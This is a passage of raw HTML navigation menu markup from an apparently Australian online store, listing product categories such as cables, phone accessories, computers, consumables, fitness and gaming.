href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li 